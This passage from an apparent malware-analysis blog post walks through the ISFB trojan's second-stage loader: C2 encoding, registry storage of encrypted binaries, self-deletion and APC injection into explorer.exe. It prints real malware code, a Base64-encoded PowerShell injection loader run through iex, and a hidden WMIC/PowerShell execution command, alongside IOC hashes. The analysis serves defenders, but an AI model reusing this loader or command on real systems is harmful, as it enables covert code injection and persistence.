iex(vva("DQokZXJ1bXN3c3dmaD0iW0RsbEltcG9ydChgImtlcm5lbDMyYCIpXWBucHVibGljIHN0YXRpYyBleHRlcm4gSW50UHRyIEdldEN1cnJlbnRQcm9jZXNzKCk7YG5bRGxsSW1wb3J0KGAia2VybmVsMzJgIildYG5wdWJsaWMgc3RhdGljIGV4dGVybiBJbnRQdHIgVmlydHVhbEFsbG9jRXgoSW50UHRyIG5hayxJbnRQdHIgZnF3cW5rYW1zdGwsdWludCBpd3MsdWludCB2d3Vpa2NkeSx1aW50IG5zaW10d2VkKTsiOyRqcHhsPUFkZC1UeXBlIC1tZW1iZXJEZWZpbml0aW9uICRlcnVtc3dzd2ZoIC1OYW1lICd5aWF2d3NzYmRiJyAtbmFtZXNwYWNlIFdpbjMyRnVuY3Rpb25zIC1wYXNzdGhydTsNCiRqeGZhbW94d2d5bT0iW0RsbEltcG9ydChgImtlcm5lbDMyYCIpXWBucHVibGljIHN0YXRpYyBleHRlcm4gSW50UHRyIEdldEN1cnJlbnRUaHJlYWRJZCgpO2BuW0RsbEltcG9ydChgImtlcm5lbDMyYCIpXWBucHVibGljIHN0YXRpYyBleHRlcm4gdWludCBRdWV1ZVVzZXJBUEMoSW50UHRyIGhzdWFocSxJbnRQdHIgZG9kY2NreWZncCxJbnRQdHIgb29hY24pO2BuW0RsbEltcG9ydChgImtlcm5lbDMyYCIpXWBucHVibGljIHN0YXRpYyBleHRlcm4gSW50UHRyIE9wZW5UaHJlYWQodWludCBoamtlLHVpbnQgYXFoaGksSW50UHRyIG5kandzKTtgbltEbGxJbXBvcnQoYCJrZXJuZWwzMmAiKV1gbnB1YmxpYyBzdGF0aWMgZXh0ZXJuIHZvaWQgU2xlZXBFeCh1aW50IHl4b2lkZXJxLHVpbnQgY25lcWh0KTsiOyRwYmNtPUFkZC1UeXBlIC1tZW1iZXJEZWZpbml0aW9uICRqeGZhbW94d2d5bSAtTmFtZSAnZWNkZGMnIC1uYW1lc3BhY2UgV2luMzJGdW5jdGlvbnMgLXBhc3N0aHJ1Ow0KaWYoJHdrcWVqanVra3ZqPSRqcHhsOjpWaXJ0dWFsQWxsb2NFeCgkanB4bDo6R2V0Q3VycmVudFByb2Nlc3MoKSwwLCRnZmhtZW5jLkxlbmd0aCwxMjI4OCw2NCkpe1tTeXN0ZW0uUnVudGltZS5JbnRlcm9wU2VydmljZXMuTWFyc2hhbF06OkNvcHkoJGdmaG1lbmMsMCwkd2txZWpqdWtrdmosJGdmaG1lbmMubGVuZ3RoKTtpZigkcGJjbTo6UXVldWVVc2VyQVBDKCR3a3Flamp1a2t2aiwkcGJjbTo6T3BlblRocmVhZCgxNiwwLCRwYmNtOjpHZXRDdXJyZW50VGhyZWFkSWQoKSksJHdrcWVqanVra3ZqKSl7JHBiY206OlNsZWVwRXgoMjAsMSk7fX0NCn=="));
After cleaning this up a bit and decoding the Base64, we get this:

It does look quite confusing to start of with, but don’t worry, we will get into this when it is actually used by the sample. Once the communication phase is complete, the loader moves into the final function in the loader itself before exiting – Setup_And_Exec_Next_Stage (sub_1D79B1).
Setting Up and Executing the Next Stage


As mentioned previously, the ISFB loader utilizes the registry quite frequently, to store different pieces of data. Using the random value generator discussed earlier, as well as using file data from the System32 directory (the loader queries several different files, gathering file times etc.), the loader generates two seemingly random names based on filenames in the System32 folder, which are then used as registry key names. In this sample, the two generated names are basegcfg and ApiMider. Then, the loader copies one of the executables (depending on the system architecture) to a new region of memory, before overwriting both executables (not the copied one) using a similar rotating XOR algorithm that was seen previously. From there, we move into quite an interesting function, called Convert_EXE_Input_Powershell (sub_1D5DBC).
This function is responsible for firstly converting each byte of the copied executable to an integer, as well as altering the first DWORD of the executable to a value that seems like a relative jump to an offset:
First DWORD of executable {
    0xE9, 0x2F, 0xA8, 0x01        # 0xE9 = Relative JMP in x86 ASM, JMP 0x1a82f?
};
As the executable is executed in an unusual way, this could be a pointer to the entry point of the executable, although interestingly, upon altering the entry point to said offset using PE-Bear and opening it up in IDA, it just points to the end of a function, so perhaps I am incorrect. Once the executable has been completely converted to integers, the loader then embeds this inside the powershell command we saw earlier. Searching for the string @CODE@, it replaces this with the converted executable. An example can be seen here, as it is an extremely long script after adding the executable in, so it would take up a lot of space.
Moving back to the previous function, the loader calls Create_Registry_Keys (sub_1D4912), which, as the name suggests, creates registry keys using COM API. The created registry keys can be seen below, and are all in the same registry folder Software\AppDataLow\Software\Microsoft\17B9B5BC-8A83-619D-4C3B-5E25409F7229 – everything after AppDataLow is created by the loader.
Client32: Encrypted client 32 bit binary (Rotating XOR algorithm)
Client64: Encrypted client 64 binary (Rotating XOR algorithm)
basegcfg: Powershell "script" containing
apiMider: WMIC Command pointing to Powershell script
You might be wondering, what is this “WMIC Command”? Well, the loader actually creates a command to execute the Powershell script, rather than calling Powershell directly, and it can be seen below, and it essentially executes the Powershell script stored in basegcfg:
C:\Windows\system32\wbem\wmic.exe /output:clipboard process call create "powershell -w hidden iex([System.Text.Encoding]::ASCII.GetString((get-itemproperty 'HKCU:\Software\AppDataLow\Software\Microsoft\17B9B5BC-8A83-619D-4C3B-5E25409F7229').basegcfg))This is then executed using COM API once again, rather than calling a well known API such as ShellExecuteExW(), which is used to execute CMD.exe.

Once this function returns, we can now see all the data and registry keys that this loader creates, although the next stage also utilizes this area of the registry, so try not to get confused with different keys being added.
Once everything has been setup and executed, one last function is called in the loader, and it is responsible for deleting the original file, leaving no visible trace of any infections. All it does is use ShellExecuteExW() to execute CMD.exe, passing a command line argument that executes ping against the localhost, and then deletes itself from the system, leaving the next stage running silently.

So, now we know how the loader functions, lets take a quick look at that powershell script again:

So, we can see that it is calling VirtualAllocEx(), which is then used as the destination argument for a call to Copy(), meaning the allocated memory will contain what we now know is the (converted to integer) executable. Then, QueueUserAPC() is called, and as described by John Arneson at Talos:
QueueUserAPC is executed, specifying the current thread within its process. This creates a user-mode APC and queues it within the thread. To execute the malicious DLL from the APC queue, the thread needs to enter an alertable state. SleepEx is used to trigger an alertable state completing the APC injection, by specifying 1 (True) for its second parameter which is bAlertable.By following execution of this script, we can see that it injects into explorer.exe – mainly due to the fact that as soon as the script executes, we can see explorer.exe communicate out to different C2 servers. Now I’m not entirely sure on how calling QueueUserAPC() on it’s own thread enables the process to inject into explorer.exe, as most write-ups on APC injection involve passing the thread of the process to inject into, and in this case it is passing it’s own thread ID. Perhaps due to the fact that it is being executed with WMI? If you want to learn more about APC injection, you can check out this great post by Pavel here.
So, that brings an end to this analysis! You can find a summary down below, as well as all IOCs associated with this sample – and if you would like to get a hold of the PCAP that I used, DM me on Twitter (@0verfl0w_), and I can pass it on! Hopefully you learnt something from this post, and part 3 (the final stage), should be up fairly soon! Thanks for reading!
Summary:
    Parses "JJ" Structure to get RSA key + Configuration
    Utilizes COM API to communicate to C2 servers through Internet Explorer
        Alters three registry keys to run silently:
            SOFTWARE\Microsoft\Internet Explorer\Main\IE10RunOnceLastShown_TIMESTAMP
            SOFTWARE\Microsoft\Internet Explorer\Main\IE8RunOnceLastShown_TIMESTAMP
            SOFTWARE\Microsoft\Internet Explorer\Main\Check_Associations
        Generates string to use in communication with C2 servers:
            soft=%u&version=%u&user=%08x%08x%08x%08x&server=%u&id=%u&crc=%x&uptime=%u
        The string is Serpent CBC encrypted, with the 16 byte config key + 16 byte nulled IV
        A random string is prepended, the string is Base64 encoded, '+' and '/' are replaced with
        hex equivalents, random '/' are added to string, '/images/' is prepended and '.avi' is
        appended
        The last 64 bytes of the received data from the C2 is RSA decrypted using the RSA key
        This block contains the MD5 hash of decrypted data, the Serpent key to decrypt, and the
        size of the data to decrypt
        The loader reaches out 3 times, the first two to get a 32 and 64 bit executable, and the
        third to get a Powershell script used for APC injection later on
    The correct executable (architecture wise) is converted to integers and input into the Powershell
    script, replacing @CODE@
    Four registry keys are created, containing the two downloaded, encrypted executables, the
    Powershell script, and a WMIC command executing the Powershell script
        Client32: Encrypted client 32 bit binary (Rotating XOR algorithm)
        Client64: Encrypted client 64 binary (Rotating XOR algorithm)
        basegcfg: Powershell "script" containing
        apiMider: WMIC Command pointing to Powershell script
    The loader then uses COM API to execute apiMider, executing the Powershell script that uses
    APC injection to inject the downloaded executable into explorer.exe
    The loader executes CMD.exe that executes ping.exe against the localhost, and deletes itself
    from the system
    The loader then exits, leaving the final stage running in explorer.exe
IOCs:
MD5 of Second Stage Loader: 52b4480de6f4d4f32fba2b535941c284
MD5 of x32 Downloaded Executable: 14373f33e1907b5d82747bed1f1aacaf
MD5 of x64 Downloaded Executable: 468d291ca5e63470a351ac73ff3621baComment (1)
Comments are closed.
Analyzing ISFB – The Second Loader – 0ffset – The Library 6.0
28th May 2019[…] https://www.0ffset.net/reverse-engineering/malware-analysis/analyzing-isfb-second-loader/ […]